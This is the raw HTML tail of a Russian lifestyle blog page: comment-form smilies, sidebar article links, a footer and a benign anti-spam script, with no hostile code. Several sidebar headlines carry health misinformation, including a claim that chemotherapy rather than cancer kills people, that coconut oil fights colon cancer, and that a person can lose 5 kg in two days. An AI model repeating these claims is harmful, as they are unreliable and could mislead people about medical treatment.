src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mad.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/smile.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/eek.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/sad.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/razz.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/redface.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/lol.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/idea.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/evil.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cry.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cool.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/confused.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/question.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='36165' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/eta-krupa-omolazhivaet-zhenskiy-organizm-kak-molodilnye-yablochki-vot-kak-eyo-ispolzovat">
                <div class="post-card__icon">
                    <img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/08/image-7-345x230.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/08/image-7-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/eta-krupa-omolazhivaet-zhenskiy-organizm-kak-molodilnye-yablochki-vot-kak-eyo-ispolzovat">Эта крупа омолаживает женский организм как молодильные яблочки. Вот как её использовать</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/samyy-chernichnyy-chizkeyk-shedevralnaya-vkusnyatina">
                <div class="post-card__icon">
                    <img width="230" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/20479866_1436633649762170_8572448099671680517_n.jpg 640w, https://womanlifeclub.ru/wp-content/uploads/2017/08/20479866_1436633649762170_8572448099671680517_n-300x300.jpg 300w" data-lazy-sizes="(max-width: 230px) 100vw, 230px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/08/20479866_1436633649762170_8572448099671680517_n.jpg" /><noscript><img width="230" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/08/20479866_1436633649762170_8572448099671680517_n.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/08/20479866_1436633649762170_8572448099671680517_n.jpg 640w, https://womanlifeclub.ru/wp-content/uploads/2017/08/20479866_1436633649762170_8572448099671680517_n-300x300.jpg 300w" sizes="(max-width: 230px) 100vw, 230px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/samyy-chernichnyy-chizkeyk-shedevralnaya-vkusnyatina">Самый черничный чизкейк &#8212; шедевральная вкуснятина!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/lyublyu-ih-bezumno-lenivye-varenichki">
                <div class="post-card__icon">
                    <img width="345" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20173'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/lyublyu_ix_bezumno_-_lenivye_varenichki__nashakuhnia_ru.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/01/lyublyu_ix_bezumno_-_lenivye_varenichki__nashakuhnia_ru-300x150.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/01/lyublyu_ix_bezumno_-_lenivye_varenichki__nashakuhnia_ru.jpg" /><noscript><img width="345" height="173" src="https://womanlifeclub.ru/wp-content/uploads/2018/01/lyublyu_ix_bezumno_-_lenivye_varenichki__nashakuhnia_ru.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/lyublyu_ix_bezumno_-_lenivye_varenichki__nashakuhnia_ru.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/01/lyublyu_ix_bezumno_-_lenivye_varenichki__nashakuhnia_ru-300x150.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/lyublyu-ih-bezumno-lenivye-varenichki">Люблю их безумно — ленивые варенички</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/3-prirodnyh-napitka-dlya-stabilizatsii-zhenskogo-gormonalnogo-fona">
                <div class="post-card__icon">
                    <img width="345" height="212" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20212'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/Zvnqy9IaEYI.jpg 650w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Zvnqy9IaEYI-300x185.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/Zvnqy9IaEYI.jpg" /><noscript><img width="345" height="212" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/Zvnqy9IaEYI.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/Zvnqy9IaEYI.jpg 650w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Zvnqy9IaEYI-300x185.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/3-prirodnyh-napitka-dlya-stabilizatsii-zhenskogo-gormonalnogo-fona">3 природных напитка для стабилизации женского гормонального фона</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/sekretnyj-retsept-dlya-poteri-vesa-vy-mozhete-poteryat-5-kg-vsego-za-2-dnya">
                <div class="post-card__icon">
                    <img width="345" height="184" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20184'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/A-Secret-Recipe-For-Losing-Weight-You-Will-Lose-5-Kilograms-In-Only-2-Days.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/12/A-Secret-Recipe-For-Losing-Weight-You-Will-Lose-5-Kilograms-In-Only-2-Days-300x160.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/A-Secret-Recipe-For-Losing-Weight-You-Will-Lose-5-Kilograms-In-Only-2-Days.jpg" /><noscript><img width="345" height="184" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/A-Secret-Recipe-For-Losing-Weight-You-Will-Lose-5-Kilograms-In-Only-2-Days.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/A-Secret-Recipe-For-Losing-Weight-You-Will-Lose-5-Kilograms-In-Only-2-Days.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/12/A-Secret-Recipe-For-Losing-Weight-You-Will-Lose-5-Kilograms-In-Only-2-Days-300x160.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/sekretnyj-retsept-dlya-poteri-vesa-vy-mozhete-poteryat-5-kg-vsego-za-2-dnya">Секретный рецепт для потери веса: вы можете потерять 5 кг всего за 2 дня</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/16-idealnyh-sochetaniy-tsvetov-v-odezhde-dlya-vseh-modnits">
                <div class="post-card__icon">
                    <img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/04/i-3-2.jpg 410w, https://womanlifeclub.ru/wp-content/uploads/2017/04/i-3-2-300x157.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/04/i-3-2.jpg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2017/04/i-3-2.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/04/i-3-2.jpg 410w, https://womanlifeclub.ru/wp-content/uploads/2017/04/i-3-2-300x157.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/16-idealnyh-sochetaniy-tsvetov-v-odezhde-dlya-vseh-modnits">16 идеальных сочетаний цветов в одежде. Для всех модниц!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/byvshaya-zhena-ne-ostavila-muzhu-nichego-krome-sobaki-i-vot-chto-on-sdelal">
                <div class="post-card__icon">
                    <img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/02/1-95-750x394.jpg 750w, https://womanlifeclub.ru/wp-content/uploads/2017/02/1-95-750x394-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/02/1-95-750x394.jpg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2017/02/1-95-750x394.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/02/1-95-750x394.jpg 750w, https://womanlifeclub.ru/wp-content/uploads/2017/02/1-95-750x394-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/byvshaya-zhena-ne-ostavila-muzhu-nichego-krome-sobaki-i-vot-chto-on-sdelal">Бывшая жена не оставила мужу ничего, кроме собаки. И вот что он сделал…</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/top-24-retseptov-iz-ryby-podborka-k-novogodnim-prazdnikam">
                <div class="post-card__icon">
                    <img width="307" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20307%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/1432040235.jpg 930w, https://womanlifeclub.ru/wp-content/uploads/2017/12/1432040235-300x225.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/12/1432040235-768x576.jpg 768w" data-lazy-sizes="(max-width: 307px) 100vw, 307px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/1432040235.jpg" /><noscript><img width="307" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/1432040235.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/1432040235.jpg 930w, https://womanlifeclub.ru/wp-content/uploads/2017/12/1432040235-300x225.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/12/1432040235-768x576.jpg 768w" sizes="(max-width: 307px) 100vw, 307px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/top-24-retseptov-iz-ryby-podborka-k-novogodnim-prazdnikam">ТОП-24 рецептов из рыбы! Подборка к Новогодним праздникам</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/lyudi-umirayut-ot-himioterapii-a-ne-ot-raka">
                <div class="post-card__icon">
                    <img width="345" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20182'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/Chemotherapy-Kills-People-Not-Cancer-Doctor-Claims...-696x367.jpg 696w, https://womanlifeclub.ru/wp-content/uploads/2018/01/Chemotherapy-Kills-People-Not-Cancer-Doctor-Claims...-696x367-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/01/Chemotherapy-Kills-People-Not-Cancer-Doctor-Claims...-696x367.jpg" /><noscript><img width="345" height="182" src="https://womanlifeclub.ru/wp-content/uploads/2018/01/Chemotherapy-Kills-People-Not-Cancer-Doctor-Claims...-696x367.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/01/Chemotherapy-Kills-People-Not-Cancer-Doctor-Claims...-696x367.jpg 696w, https://womanlifeclub.ru/wp-content/uploads/2018/01/Chemotherapy-Kills-People-Not-Cancer-Doctor-Claims...-696x367-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/lyudi-umirayut-ot-himioterapii-a-ne-ot-raka">Люди умирают от химиотерапии, а не от рака!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/esli-vy-lozhites-spat-i-telefon-lezhit-ryadom-s-krovatyu-togda-vam-obyazatelno-nuzhno-uznat-ob-etom">
                <div class="post-card__icon">
                    <img width="345" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20180'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/04/safe_image-148.jpg 476w, https://womanlifeclub.ru/wp-content/uploads/2017/04/safe_image-148-300x156.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/04/safe_image-148.jpg" /><noscript><img width="345" height="180" src="https://womanlifeclub.ru/wp-content/uploads/2017/04/safe_image-148.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/04/safe_image-148.jpg 476w, https://womanlifeclub.ru/wp-content/uploads/2017/04/safe_image-148-300x156.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/esli-vy-lozhites-spat-i-telefon-lezhit-ryadom-s-krovatyu-togda-vam-obyazatelno-nuzhno-uznat-ob-etom">Если Вы ложитесь спать, и телефон лежит рядом с кроватью – тогда Вам обязательно нужно узнать об этом!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/15-lakomstv-nashego-detstva-o-kotoryh-sovremennye-deti-i-ne-slyshali">
                <div class="post-card__icon">
                    <img width="345" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20180'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/06/1489162429-d379dacac360dca2825ef2d65971ac2a.jpg 900w, https://womanlifeclub.ru/wp-content/uploads/2017/06/1489162429-d379dacac360dca2825ef2d65971ac2a-300x157.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/06/1489162429-d379dacac360dca2825ef2d65971ac2a-768x401.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/06/1489162429-d379dacac360dca2825ef2d65971ac2a.jpg" /><noscript><img width="345" height="180" src="https://womanlifeclub.ru/wp-content/uploads/2017/06/1489162429-d379dacac360dca2825ef2d65971ac2a.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/06/1489162429-d379dacac360dca2825ef2d65971ac2a.jpg 900w, https://womanlifeclub.ru/wp-content/uploads/2017/06/1489162429-d379dacac360dca2825ef2d65971ac2a-300x157.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2017/06/1489162429-d379dacac360dca2825ef2d65971ac2a-768x401.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/15-lakomstv-nashego-detstva-o-kotoryh-sovremennye-deti-i-ne-slyshali">15 лакомств нашего детства, о которых современные дети и не слышали</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://womanlifeclub.ru/kokosovoe-maslo-boretsya-s-rakom-tolstoj-kishki-podderzhite-svoyo-zdorove">
                <div class="post-card__icon">
                    <img width="345" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20180'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/03/resize-1.jpg 660w, https://womanlifeclub.ru/wp-content/uploads/2017/03/resize-1-300x157.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/03/resize-1.jpg" /><noscript><img width="345" height="180" src="https://womanlifeclub.ru/wp-content/uploads/2017/03/resize-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2017/03/resize-1.jpg 660w, https://womanlifeclub.ru/wp-content/uploads/2017/03/resize-1-300x157.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript>                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://womanlifeclub.ru/kokosovoe-maslo-boretsya-s-rakom-tolstoj-kishki-podderzhite-svoyo-zdorove">Кокосовое масло борется с раком толстой кишки! Поддержите своё здоровье!</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search"><div class="widget-header">Поиск по сайту</div>
<form role="search" method="get" class="search-form" action="https://womanlifeclub.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="66qj76o4gf9"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'66qj76o4gf9',block:'132327',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-6587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://womanlifeclub.ru/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6590"><a rel="privacy-policy" href="https://womanlifeclub.ru/privacy-policy">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Кулинария, красота, лайфхаки</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script type="rocketlazyloadscript" id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

